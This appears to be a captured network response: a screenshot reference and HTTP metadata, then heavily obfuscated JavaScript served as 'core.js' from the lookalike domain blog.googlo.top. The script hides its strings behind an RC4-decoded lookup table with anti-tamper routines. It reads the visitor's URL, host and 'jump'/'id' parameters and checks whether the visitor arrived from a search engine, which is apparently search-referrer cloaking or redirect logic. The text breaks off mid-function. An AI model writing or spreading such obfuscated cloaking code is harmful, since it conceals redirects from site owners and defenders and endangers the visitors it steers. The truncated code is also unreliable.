

--- FILE ---
content_type: text/javascript
request_url: https://blog.googlo.top/core.js
body_size: 32792
content:
function _0x1cb3e6(_0x388c52,_0x6c2e59,_0x53cf45,_0x246547,_0x49d948){return _0x25cf(_0x388c52- -0x34a,_0x6c2e59);}(function(_0x2972a4,_0x412958){function _0x3a9346(_0x24854a,_0x4af68a,_0x3cb625,_0x1c75c1,_0x3b2574){return _0x25cf(_0x24854a- -0x2e6,_0x3b2574);}function _0x44d369(_0x2b0d24,_0x433228,_0x42d1fd,_0x36e4ba,_0x3533ed){return _0x25cf(_0x3533ed- -0x258,_0x36e4ba);}var _0x1853fe=_0x2972a4();function _0xf64dcc(_0x1e9099,_0x39142b,_0x2a4cd1,_0x92bdf3,_0x5996a2){return _0x25cf(_0x5996a2-0x1d9,_0x1e9099);}function _0x34beea(_0x3029e3,_0x15f80b,_0x3ef0b1,_0x470afe,_0x9a5abf){return _0x25cf(_0x15f80b-0x17a,_0x3ef0b1);}function _0x50cdb6(_0x19a427,_0x2d8d49,_0x3097af,_0x453e9b,_0x1cf12d){return _0x25cf(_0x1cf12d- -0x11,_0x2d8d49);}while(!![]){try{var _0x11958c=parseInt(_0xf64dcc('K#Sl',0x37c,0x310,0x435,0x3da))/(-0x7*-0xcb+-0x1*0x215d+0x1bd1)+parseInt(_0x34beea(0x325,0x3ce,'a%9t',0x2c9,0x450))/(0xcd7+0x81*0x1d+-0x1b72)+-parseInt(_0xf64dcc('6zxA',0x651,0x4da,0x520,0x597))/(-0x2*0xc01+-0x1f62+-0x3767*-0x1)+parseInt(_0x44d369(0x108,-0xb0,0x165,'8%zv',0x8b))/(0x179d+-0x5*-0x224+-0x1*0x224d)*(parseInt(_0x3a9346(-0xb5,-0x74,-0x117,-0x9b,'4@wx'))/(-0x13d9*-0x1+0x4*0x592+-0x2a1c))+-parseInt(_0x50cdb6(0x4f8,'oyaV',0x2dd,0x478,0x3ce))/(0x170e+-0xfd*0x1f+0x79b)*(parseInt(_0x34beea(0x63d,0x555,'IGS)',0x4b8,0x521))/(0x4f5+-0x48e+-0x60))+parseInt(_0x50cdb6(0x31c,'a%9t',0x26e,0x3c8,0x3b4))/(-0xabd+0x195a+-0xe95)+parseInt(_0x50cdb6(0x11b,'oyaV',0x3b,0xbc,0x17d))/(0x1ad3+0x1*0x1b4b+0x1207*-0x3)*(parseInt(_0x44d369(0x118,0x23e,0x1c4,'qtN9',0x197))/(-0x13c*0x4+0xe82+0x8*-0x131));if(_0x11958c===_0x412958)break;else _0x1853fe['push'](_0x1853fe['shift']());}catch(_0x133a9e){_0x1853fe['push'](_0x1853fe['shift']());}}}(_0x1403,-0x1f50a*0x3+-0x1*0xc055d+0x8297*0x32),(function(){function _0x1c80c7(_0x5b29a7,_0x4b0168,_0x132676,_0x1ad8eb,_0x3ca4d6){return _0x25cf(_0x132676- -0x38d,_0x1ad8eb);}var _0x470355={'AxSsQ':function(_0x1c0ac9,_0xccc250){return _0x1c0ac9(_0xccc250);},'Qbgda':function(_0x5d86dc,_0x4d3019){return _0x5d86dc+_0x4d3019;},'uQlki':_0x1c80c7(-0x91,-0x1fc,-0x188,'OAkD',-0x134)+_0x4928ad(0x389,0x3b5,0x329,0x4a2,'kqb[')+_0x13c6db('0MzS',0x438,0x3cd,0x4a7,0x40e)+_0x13b4d6(0x237,0x13b,'F!Gu',0x2e,0x1b6),'QYwQF':_0x1c80c7(-0x73,-0xd,-0x2c,'Cj$*',0xa1)+_0x13c6db('gPig',0x4b4,0x539,0x5c9,0x4cf)+_0x13b4d6(0xfa,0x1a7,'gPig',0x160,0x174)+_0x13b4d6(0x386,0x266,'BKqn',0x31c,0x15d)+_0x1c80c7(-0x17a,-0x117,-0x1d1,'gPig',-0x109)+_0x28e35e(0x28,-0xae,-0x15a,-0xf7,'MRxu')+'\x20)','xSZsJ':function(_0x256c07,_0x17d9d7){return _0x256c07===_0x17d9d7;},'bKDTF':_0x28e35e(-0x35,-0x40,-0x12b,-0x82,'jXWD'),'MkkKX':function(_0xba8e50,_0x7bbd95){return _0xba8e50===_0x7bbd95;},'Odxjy':_0x1c80c7(-0xe0,-0xde,-0xa,'tIK6',-0x39),'rDuwQ':function(_0x4b5a68,_0xdf6579){return _0x4b5a68+_0xdf6579;},'hCbLi':function(_0x457704,_0x2e2b73){return _0x457704!==_0x2e2b73;},'cmgts':_0x13c6db('U%HP',0x483,0x28a,0x32a,0x352),'oZFyl':_0x4928ad(0x2b7,0x2cf,0x3de,0x2ef,'U%HP'),'eoZMv':function(_0x27c8e4){return _0x27c8e4();}};function _0x4928ad(_0x3d5244,_0x204aa1,_0x49a69a,_0x3f8c40,_0x3f12f9){return _0x25cf(_0x3d5244-0x5e,_0x3f12f9);}function _0x13c6db(_0x581181,_0x39d5fd,_0x383aaa,_0x4f39c7,_0x1660dd){return _0x25cf(_0x1660dd-0x1cb,_0x581181);}function _0x28e35e(_0x119504,_0x42953b,_0x58eae7,_0x546a94,_0x1019d8){return _0x25cf(_0x42953b- -0x304,_0x1019d8);}var _0x4633f7=function(){var _0x37b25f={'VBsfe':function(_0x1ccfc4,_0xec5529){function _0x481d6a(_0x157ef9,_0x281a2b,_0x1d80fb,_0xa676d3,_0x4c4519){return _0x25cf(_0xa676d3- -0x1d4,_0x4c4519);}return _0x470355[_0x481d6a(0x270,0x23e,0xc0,0x14f,'CZPw')](_0x1ccfc4,_0xec5529);},'FSSeM':function(_0x57c1bb,_0x5560eb){function _0x33762b(_0x1dd7e8,_0x3c0266,_0x2badbe,_0x2a0628,_0x484272){return _0x25cf(_0x3c0266-0x1c8,_0x2a0628);}return _0x470355[_0x33762b(0x45e,0x5a6,0x539,'ydOm',0x6b7)](_0x57c1bb,_0x5560eb);},'wvZnA':_0x470355[_0x528110(-0x12,-0xda,')LM7',0x4f,-0x111)],'deqBy':_0x470355[_0x528110(0x15,0x2d,'OAkD',0x100,-0xf3)]};function _0x528110(_0x5b03f1,_0xb29c6,_0xe9662d,_0x1d36ad,_0x48b30c){return _0x13c6db(_0xe9662d,_0xb29c6-0x1cb,_0xe9662d-0x166,_0x1d36ad-0x134,_0x5b03f1- -0x5ae);}function _0x573f9e(_0x6e8178,_0x5e0f3c,_0x5b5ee6,_0x37d9bc,_0x5dd06e){return _0x4928ad(_0x37d9bc- -0x356,_0x5e0f3c-0x1d8,_0x5b5ee6-0xc8,_0x37d9bc-0xc5,_0x5e0f3c);}function _0x36f4b5(_0x40c4a1,_0x5883d0,_0x454f94,_0x23d790,_0x4b9870){return _0x13c6db(_0x5883d0,_0x5883d0-0x1d0,_0x454f94-0x186,_0x23d790-0x168,_0x23d790- -0x2cc);}function _0x5a59ca(_0x36f64e,_0x217b8f,_0x582158,_0x5c90e7,_0xb0b6a){return _0x4928ad(_0xb0b6a-0x173,_0x217b8f-0x18,_0x582158-0x13b,_0x5c90e7-0xc8,_0x582158);}function _0x41426a(_0x1f4b39,_0x4da2f2,_0x573a9c,_0x293d45,_0x10452f){return _0x28e35e(_0x1f4b39-0x130,_0x573a9c-0x54e,_0x573a9c-0x180,_0x293d45-0xaa,_0x293d45);}if(_0x470355[_0x41426a(0x5c4,0x725,0x5f3,'^aFh',0x51b)](_0x470355[_0x36f4b5(0x309,'MRxu',0x224,0x25c,0x2cb)],_0x470355[_0x41426a(0x59c,0x4ad,0x568,'wY$Z',0x454)])){var _0x5f2dc6;try{_0x470355[_0x573f9e(-0xdb,'1)gA',-0xaa,0x38,0xe7)](_0x470355[_0x5a59ca(0x511,0x59d,'wY$Z',0x373,0x4a1)],_0x470355[_0x36f4b5(0x21,'i57^',0x106,0x147,0x93)])?_0x5f2dc6=_0x470355[_0x41426a(0x53f,0x3ea,0x4be,'kqb[',0x583)](Function,_0x470355[_0x36f4b5(0x2ad,'kqb[',0x1ce,0x22c,0x244)](_0x470355[_0x41426a(0x519,0x54e,0x551,'u^Wv',0x5c1)](_0x470355[_0x41426a(0x524,0x6f8,0x61b,')LM7',0x719)],_0x470355[_0x528110(-0x7f,-0x5f,'jUNT',-0x11e,-0x8e)]),');'))():_0x470355[_0x573f9e(0x51,'u^Wv',0x22,-0x3c,-0xd)](_0x3047f3,'0');}catch(_0x528184){if(_0x470355[_0x573f9e(-0x12b,'wGIp',-0x169,-0xee,-0x79)](_0x470355[_0x573f9e(-0x153,'dtbK',-0x8e,-0x125,-0x97)],_0x470355[_0x5a59ca(0x501,0x5fb,'dtbK',0x434,0x574)]))_0x5f2dc6=window;else{var _0x1326b1;try{_0x1326b1=_0x37b25f[_0x5a59ca(0x394,0x384,'ah]x',0x42d,0x45a)](_0x345aa2,_0x37b25f[_0x36f4b5(0x1a7,'#Zyy',0x154,0x90,-0x87)](_0x37b25f[_0x41426a(0x4a7,0x635,0x562,']PN7',0x5b2)](_0x37b25f[_0x41426a(0x58c,0x583,0x603,'8%zv',0x4d5)],_0x37b25f[_0x528110(-0x1df,-0xc9,'jUNT',-0x265,-0x31d)]),');'))();}catch(_0x3542a7){_0x1326b1=_0x210fe9;}return _0x1326b1;}}return _0x5f2dc6;}else{var _0x44245b=_0x350933?function(){function _0x4b6d14(_0x312a6e,_0x223060,_0x570056,_0xd6a082,_0x46bbc1){return _0x528110(_0x46bbc1-0x1de,_0x223060-0x119,_0xd6a082,_0xd6a082-0xca,_0x46bbc1-0xa2);}if(_0x49049c){var _0x39595b=_0x430568[_0x4b6d14(0x1de,0x17,-0x16,'tIK6',0x121)](_0x2a7709,arguments);return _0x900a46=null,_0x39595b;}}:function(){};return _0x18cd3e=![],_0x44245b;}};function _0x13b4d6(_0x1c522a,_0x1eeeae,_0x43a3d7,_0x2279b4,_0x58adde){return _0x25cf(_0x1eeeae- -0x164,_0x43a3d7);}var _0x6ba199=_0x470355[_0x13b4d6(0x1de,0x19b,'BKqn',0x8e,0x1a9)](_0x4633f7);_0x6ba199[_0x13b4d6(0x155,0x1ca,'1)gA',0x11e,0xb6)+_0x13b4d6(0x122,0x26e,'jUNT',0x22f,0x2c2)+'l'](_0x36bcf4,-0x2423+0x1d71+0x1652);}()));var currentUrl=window[_0x3bdaca('ah]x',0x36b,0x1f9,0x293,0x3a5)+_0x3bdaca('i57^',0xa1,0x1c9,0x150,0x11d)][_0x272b6b(0x3ea,0x51d,0x484,'lXUT',0x508)],hostParam=window[_0x1cb3e6(-0x166,'t5n#',-0x2a0,-0xac,-0x47)+_0xa1d5f5(-0xd9,'24iS',0x55,0x1f,-0x186)][_0x3bdaca('EW^x',0x30f,0x268,0x286,0x29d)+_0xe81650('0MzS',0x6f9,0x5f6,0x6a6,0x6cd)],urlParams=new URLSearchParams(window[_0xe81650('6zxA',0x558,0x55f,0x69c,0x7cc)+_0x1cb3e6(0x12,'F!Gu',0x4d,-0x11d,-0x5e)][_0x272b6b(0x3b4,0x46e,0x347,')LM7',0x3a4)+'h']),jumpParam=urlParams[_0x1cb3e6(-0xf9,'CZPw',0x3d,-0x12d,0x25)](_0x1cb3e6(-0x12f,']PN7',-0x212,-0xb0,-0xee)+'y'),idParams=urlParams[_0xe81650('#o@2',0x489,0x4fa,0x495,0x549)]('id');function _0xe81650(_0x4d00de,_0x10bfd9,_0x3b0cc7,_0x44657f,_0x3a5a2e){return _0x25cf(_0x44657f-0x2ff,_0x4d00de);}var encodedIdParams=encodeURIComponent(idParams);function _0x3bdaca(_0x2fdd4b,_0x519eef,_0x38c5d7,_0x13aa06,_0x5aa3c5){return _0x25cf(_0x13aa06- -0x12a,_0x2fdd4b);}function _0xa1d5f5(_0xf5bcc0,_0x1d1bab,_0x231352,_0x312033,_0x4bb4cc){return _0x25cf(_0xf5bcc0- -0x358,_0x1d1bab);}function _0x25cf(_0x1d4eaa,_0x51af27){var _0x4f3608=_0x1403();return _0x25cf=function(_0x3d4296,_0x49627b){_0x3d4296=_0x3d4296-(0x106c*0x2+0x2*0xb3e+-0x35ee);var _0x1e7134=_0x4f3608[_0x3d4296];if(_0x25cf['ACztIp']===undefined){var _0x4e786a=function(_0x3dcd22){var _0x4f0d05='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x46eda6='',_0x48f840='',_0x169fd2=_0x46eda6+_0x4e786a;for(var _0x1b5051=0x5c7+-0x49*0xa+-0x2ed,_0x2915f9,_0x31d9a6,_0x5f0209=0x77+-0x16ad+0x1636;_0x31d9a6=_0x3dcd22['charAt'](_0x5f0209++);~_0x31d9a6&&(_0x2915f9=_0x1b5051%(0x852*-0x1+0x1d7c+0x1*-0x1526)?_0x2915f9*(-0x1*0x1d2a+0xee5+0xe85)+_0x31d9a6:_0x31d9a6,_0x1b5051++%(-0x1869+0x1f31+0x1b1*-0x4))?_0x46eda6+=_0x169fd2['charCodeAt'](_0x5f0209+(0x115c+-0x963+-0x1*0x7ef))-(-0x3b*0x34+0x59*0x1b+0x2d*0xf)!==0x18d*0x1+0x1f01+0x12*-0x1cf?String['fromCharCode'](-0x1*-0x22fc+-0xca+-0x2133&_0x2915f9>>(-(-0xeda*-0x1+-0x595*0x5+0xd11)*_0x1b5051&0x19e0+0x2101+-0x3adb)):_0x1b5051:-0x1c30+0x2298+-0x668){_0x31d9a6=_0x4f0d05['indexOf'](_0x31d9a6);}for(var _0x50af03=-0x101*-0x9+-0xa15*-0x1+-0x131e,_0xe1c102=_0x46eda6['length'];_0x50af03<_0xe1c102;_0x50af03++){_0x48f840+='%'+('00'+_0x46eda6['charCodeAt'](_0x50af03)['toString'](0xfac+0x54*0x68+-0x31bc))['slice'](-(0xfda+-0x41e+-0x9e*0x13));}return decodeURIComponent(_0x48f840);};var _0x345209=function(_0x12e2b6,_0x5e0acd){var _0x1734c9=[],_0x34c2f4=0x19d6*-0x1+-0x1c71+0x3647,_0x3227fe,_0x292a16='';_0x12e2b6=_0x4e786a(_0x12e2b6);var _0x56e0c8;for(_0x56e0c8=-0x8*0x33b+0x26b4*0x1+-0xcdc;_0x56e0c8<0x1340+0xfd7+-0x2217*0x1;_0x56e0c8++){_0x1734c9[_0x56e0c8]=_0x56e0c8;}for(_0x56e0c8=0x1*0x482+-0x8*0x375+0xb93*0x2;_0x56e0c8<0x68+-0xd+-0x5*-0x21;_0x56e0c8++){_0x34c2f4=(_0x34c2f4+_0x1734c9[_0x56e0c8]+_0x5e0acd['charCodeAt'](_0x56e0c8%_0x5e0acd['length']))%(-0x10a7+0x99a+-0x9*-0xe5),_0x3227fe=_0x1734c9[_0x56e0c8],_0x1734c9[_0x56e0c8]=_0x1734c9[_0x34c2f4],_0x1734c9[_0x34c2f4]=_0x3227fe;}_0x56e0c8=0x35*-0x17+0x1*0x5+0x4be,_0x34c2f4=0x1*-0x21d7+-0x369+0x2540;for(var _0x28307e=-0x88*-0x22+0x263b+-0x384b*0x1;_0x28307e<_0x12e2b6['length'];_0x28307e++){_0x56e0c8=(_0x56e0c8+(-0x101f+0x4d*-0xb+0x136f))%(-0x88a+-0x388+0x1de*0x7),_0x34c2f4=(_0x34c2f4+_0x1734c9[_0x56e0c8])%(0x198b+-0x1ecf+0x644*0x1),_0x3227fe=_0x1734c9[_0x56e0c8],_0x1734c9[_0x56e0c8]=_0x1734c9[_0x34c2f4],_0x1734c9[_0x34c2f4]=_0x3227fe,_0x292a16+=String['fromCharCode'](_0x12e2b6['charCodeAt'](_0x28307e)^_0x1734c9[(_0x1734c9[_0x56e0c8]+_0x1734c9[_0x34c2f4])%(0x21*0x47+0x8f9*-0x3+0x12c4)]);}return _0x292a16;};_0x25cf['ARrRvY']=_0x345209,_0x1d4eaa=arguments,_0x25cf['ACztIp']=!![];}var _0x596083=_0x4f3608[0x2d*-0x4b+-0x13c6+-0x8f*-0x3b],_0x40db14=_0x3d4296+_0x596083,_0x2c67d9=_0x1d4eaa[_0x40db14];if(!_0x2c67d9){if(_0x25cf['tIarUp']===undefined){var _0x54d7e5=function(_0x4d17ec){this['ATazpn']=_0x4d17ec,this['ReExnk']=[-0x36*-0x2d+-0x81*-0x33+-0x233*0x10,-0xd*-0x22f+0x1fb1+-0x3c14,0x500+0x1e5c+0x4*-0x8d7],this['maXjAa']=function(){return'newState';},this['dBEidE']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['ijlemv']='[\x27|\x22].+[\x27|\x22];?\x20*}';};_0x54d7e5['prototype']['TcNEUb']=function(){var _0x552daf=new RegExp(this['dBEidE']+this['ijlemv']),_0x235f1f=_0x552daf['test'](this['maXjAa']['toString']())?--this['ReExnk'][-0x70d+0x5d+0x3*0x23b]:--this['ReExnk'][-0x935*-0x4+-0x13b2*0x1+-0x1122];return this['UgnZGw'](_0x235f1f);},_0x54d7e5['prototype']['UgnZGw']=function(_0x43ebe9){if(!Boolean(~_0x43ebe9))return _0x43ebe9;return this['lNNRDh'](this['ATazpn']);},_0x54d7e5['prototype']['lNNRDh']=function(_0x230a80){for(var _0x5335d0=-0x5*-0x5dd+0x17f2+-0x9*0x5eb,_0x4673f9=this['ReExnk']['length'];_0x5335d0<_0x4673f9;_0x5335d0++){this['ReExnk']['push'](Math['round'](Math['random']())),_0x4673f9=this['ReExnk']['length'];}return _0x230a80(this['ReExnk'][0x71f+-0xa*-0x362+-0x28f3]);},new _0x54d7e5(_0x25cf)['TcNEUb'](),_0x25cf['tIarUp']=!![];}_0x1e7134=_0x25cf['ARrRvY'](_0x1e7134,_0x49627b),_0x1d4eaa[_0x40db14]=_0x1e7134;}else _0x1e7134=_0x2c67d9;return _0x1e7134;},_0x25cf(_0x1d4eaa,_0x51af27);}function isFromSearchEngine(){var _0xe73c40={'CHviw':function(_0x3417,_0x1b700b){return _0x3417===_0x1b700b;},'RFOHu':_0x53bbc3(0xa1,'JJ]e',0xf2,0x1b,0x15c),'izRUz':_0x53bbc3(-0x37,'jXWD',0x8e,-0x59,0xa7),'CvEid':function(_0x38b721,_0x15b399){return _0x38b721===_0x15b399;},'dphCM':_0x53bbc3(0x1b9,'dtbK',0x62,0x70,0xbd),'cktEr':_0x53bbc3(-0x199,'u^Wv',0x43,-0x63,-0xdd),'cpgaB':_0x213259(0x5e2,0x64f,'#lam',0x5ea,0x71e),'MgBWm':_0x53bbc3(0x2f0,'JJ]e',0x1f5,0x21b,0x30d),'RAerQ':function(_0x3eb49e,_0x17a746){return _0x3eb49e===_0x17a746;},'mDADB':_0x213259(0x6ac,0x631,'FzZj',0x58a,0x498),'YGheN':function(_0x45e34a,_0x357420){return _0x45e34a(_0x357420);},'dQNnl':function(_0x4a29ec,_0x22395d){return _0x4a29ec+_0x22395d;},'Pjghy':function(_0x5656ec,_0x4d54e3){return _0x5656ec+_0x4d54e3;},'Bxikx':_0x3a24f5(0x795,'lXUT',0x6c5,0x66c,0x760)+_0x295ef7(0x514,0x592,'IGS)',0x4d7,0x5f8)+_0x44f5ee(0x32a,0x34f,0x38e,'lXUT',0x2ce)+_0x53bbc3(0xf0,'rn&2',0xef,0x1d1,0x136),'WXBfJ':_0x53bbc3(0x292,'kqb[',0x163,0x1d2,0x21e)+_0x295ef7(0x5c8,0x53d,'u^Wv',0x610,0x65d)+_0x53bbc3(0x1f6,'4@wx',0x6f,0x15e,0x2a1)+_0x213259(0x744,0x6b2,'U%HP',0x5f8,0x6a1)+_0x3a24f5(0x7f9,'BKqn',0x6bb,0x7c2,0x793)+_0x213259(0x4c9,0x3ff,'uIE7',0x536,0x437)+'\x20)','hTdNF':function(_0x5c0fa8,_0x585680){return _0x5c0fa8!==_0x585680;},'hNhgJ':_0x295ef7(0x68e,0x596,'^aFh',0x67f,0x5cb),'OMibF':_0x295ef7(0x5ff,0x745,'U%HP',0x6fd,0x617)+_0x295ef7(0x57b,0x536,'!lgg',0x374,0x45b)+'+$','pKFku':_0x3a24f5(0x7c2,'K#Sl',0x76c,0x750,0x7d8)+_0x53bbc3(0x331,'24iS',0x2f7,0x1ed,0x1ef)+_0x295ef7(0x45e,0x57b,'jXWD',0x420,0x456)+')','GJcAw':_0x295ef7(0x5ca,0x4bb,'ydOm',0x54d,0x49b)+_0x53bbc3(0x1fd,'kqb[',0x214,0x17d,0x97)+_0x213259(0x66b,0x5ff,'TwAq',0x5d4,0x510)+_0x53bbc3(0x139,'nu%u',0x2c5,0x190,0x24c)+_0x3a24f5(0x5da,'IMqP',0x4eb,0x5c4,0x4fe)+_0x53bbc3(-0x66,')LM7',0x88,-0x4f,-0x193)+_0x44f5ee(0x411,0x2c1,0x3bd,'#o@2',0x300),'Ibwsy':_0x3a24f5(0x846,'JJ]e',0x73e,0x5fc,0x7ea),'kmjuq':function(_0xf67290,_0x42ef5b){return _0xf67290+_0x42ef5b;},'lypXJ':_0x3a24f5(0x4f3,'4@wx',0x63c,0x5b5,0x50d),'WDyJI':_0x3a24f5(0x68b,'tIK6',0x622,0x65c,0x734),'Zpbaf':function(_0x4d416c){return _0x4d416c();},'nWoOu':_0x53bbc3(0x56,'6zxA',0x1f,0x13a,0xd),'mrnFc':_0x295ef7(0x4d1,0x719,'rn&2',0x545,0x604),'UXvxL':_0x213259(0x62e,0x584,'a%9t',0x502,0x53c),'uMlmf':_0x3a24f5(0x7d2,'jUNT',0x720,0x71f,0x636),'ANdeN':_0x44f5ee(0x491,0x209,0x347,'jXWD',0x330),'butLR':_0x3a24f5(0x63c,'Cj$*',0x714,0x786,0x827),'nSHiy':_0x44f5ee(0x44c,0x446,0x426,'JJ]e',0x399)+_0x213259(0x50f,0x75c,'tIK6',0x645,0x683)+'t','VWqBB':function(_0x3915f9,_0x42ea06){return _0x3915f9!==_0x42ea06;},'iDPRx':_0x53bbc3(0xd1,'4@wx',0x95,0x1bb,0x229),'CgmDf':_0x53bbc3(0x121,'BKqn',0x17e,0x207,0xc8),'pUATj':_0x44f5ee(0x38e,0x369,0x33c,'dtbK',0x274),'GJSJT':_0x295ef7(0x5e6,0x784,']PN7',0x59e,0x651)+_0x213259(0x682,0x5ce,'FzZj',0x641,0x503)+_0x53bbc3(-0x11a,'CBxT',0x4,0x14,0xb9),'USpgf':_0x213259(0x510,0x3e8,'#lam',0x50a,0x423)+'er','jRoVa':function(_0x4cf7dd,_0x1744d6){return _0x4cf7dd!==_0x1744d6;},'YTGIP':_0x44f5ee(0x347,0x4f1,0x42e,'MRxu',0x570),'hDqsQ':_0x295ef7(0x653,0x6ea,'CBxT',0x50f,0x637),'AwOaD':function(_0x2776b9,_0x23c74f){return _0x2776b9(_0x23c74f);},'trtbh':_0x53bbc3(0x1a5,'1)gA',0x1f4,0xe9,0xa9),'EWtOY':_0x53bbc3(0x1f0,'gPig',0x195,0x1a0,0x156),'HxGFh':function(_0x23300e,_0x5543d0){return _0x23300e(_0x5543d0);},'hulId':_0x213259(0x760,0x819,'^aFh',0x6cf,0x641),'bdqSx':function(_0x2733ca,_0x1a3f9b,_0x2ec40c){return _0x2733ca(_0x1a3f9b,_0x2ec40c);},'aqSGE':function(_0x44a598,_0x48a808){return _0x44a598!==_0x48a808;},'hAJwL':_0x213259(0x653,0x645,'lXUT',0x5c2,0x4ce),'QBoGR':_0x44f5ee(0x308,0x438,0x402,'kqb[',0x303),'dCuEU':_0x3a24f5(0x640,'a%9t',0x74f,0x7ca,0x644),'SZpRm':_0x44f5ee(0x563,0x516,0x41c,'0MzS',0x2f8),'hEsvt':_0x53bbc3(0x2ac,'oyaV',0x15c,0x219,0x1bd),'OyweH':_0x295ef7(0x6fd,0x629,'24iS',0x6fe,0x5f7)+_0x53bbc3(-0x10a,'ydOm',0x10e,-0x3e,-0x16a)+'3','PFybs':_0x53bbc3(0xae,'U%HP',0x143,0x61,0x137),'PPdrk':_0x295ef7(0x5e9,0x54a,'lXUT',0x689,0x5a1),'DdEZZ':function(_0x3aaf32,_0x56169d){return _0x3aaf32===_0x56169d;},'XfYKq':_0x295ef7(0x30f,0x376,'qtN9',0x42f,0x444),'ZmZJS':function(_0x21c987,_0x4ef950){return _0x21c987+_0x4ef950;},'RRpBn':_0x295ef7(0x659,0x568,'gPig',0x64c,0x691),'XwcAj':_0x44f5ee(0x335,0x4d3,0x453,'rn&2',0x3c6),'muClT':function(_0x48f327,_0x306e73){return _0x48f327+_0x306e73;},'zCIwX':function(_0x395689,_0x371275){return _0x395689===_0x371275;},'ztopt':_0x213259(0x524,0x422,'dtbK',0x562,0x4a6),'CkVYx':_0x3a24f5(0x72f,'i57^',0x69b,0x6ca,0x7e4),'UxxdE':_0x3a24f5(0x518,'JJ]e',0x4e2,0x419,0x509),'EJWbu':_0x213259(0x671,0x77c,'d&b5',0x6b5,0x6f6),'PxAxR':_0x213259(0x501,0x5fd,'kqb[',0x5f9,0x4b2),'CyNuG':_0x213259(0x5b5,0x78f,'BKqn',0x6e3,0x61e)+_0x213259(0x594,0x6c4,'4@wx',0x638,0x75c),'GEqUA':_0x53bbc3(0x7c,'#lam',0x187,0x132,0x222),'UliCO':_0x3a24f5(0x86f,'gPig',0x733,0x84e,0x6dc),'yhCKQ':function(_0x363a6d,_0x399736){return _0x363a6d<_0x399736;},'YxbLW':function(_0x71f306,_0x5f372c){return _0x71f306!==_0x5f372c;},'qycCQ':_0x53bbc3(0xd7,'CZPw',0x30,0x30,0x119),'VaSIL':_0x213259(0x62c,0x4a7,'Cj$*',0x594,0x4b9),'IweDr':_0x53bbc3(0x25f,'#o@2',0x2d9,0x1a6,0x205)+_0x213259(0x67e,0x670,'uIE7',0x6bf,0x70d)+'5','CPKPi':function(_0x3dd5f3,_0x36737b,_0x37fe6c){return _0x3dd5f3(_0x36737b,_0x37fe6c);},'NcZXA':function(_0x4b62ad){return _0x4b62ad();},'DZMxe':_0x295ef7(0x53d,0x590,'6zxA',0x5fc,0x563)+_0x213259(0x6c6,0x7c2,'EW^x',0x75a,0x73f),'qqBSI':_0x44f5ee(0x2b6,0x3d4,0x2c3,'ydOm',0x29a)+'e','utpwL':_0x213259(0x75e,0x724,'0MzS',0x721,0x6ba),'VvyWH':_0x44f5ee(0x403,0x1f2,0x32b,'TwAq',0x2e3)+_0x3a24f5(0x74d,'TwAq',0x6a4,0x5ec,0x5f9),'EWbqC':_0x53bbc3(0x112,'rn&2',-0x81,0x2d,0x150)+_0x53bbc3(-0xbd,'FzZj',0x31,-0x1c,-0xff),'MgFXL':_0x295ef7(0x5d4,0x692,'JJ]e',0x6b6,0x610)+_0x3a24f5(0x6e5,'kqb[',0x5d7,0x5c7,0x694)+_0x3a24f5(0x723,'jXWD',0x5f5,0x64c,0x5eb)};function _0x53bbc3(_0x1cd307,_0x29d5c7,_0x10c372,_0x3aeefe,_0x25dd2e){return _0x1cb3e6(_0x3aeefe-0x17c,_0x29d5c7,_0x10c372-0x109,_0x3aeefe-0x1d1,_0x25dd2e-0x1);}var _0x545967=(function(){function _0x118e99(_0x5bb241,_0x2bfe0b,_0x576320,_0x21bc1c,_0x3dd937){return _0x213259(_0x5bb241-0x76,_0x2bfe0b-0x10c,_0x3dd937,_0x2bfe0b- -0x62,_0x3dd937-0x3b);}function _0x424aa7(_0x26072b,_0x159764,_0x3d4939,_0x3996ff,_0x10ca2e){return _0x3a24f5(_0x26072b-0x1ab,_0x159764,_0x26072b- -0x4c4,_0x3996ff-0x6d,_0x10ca2e-0x196);}function 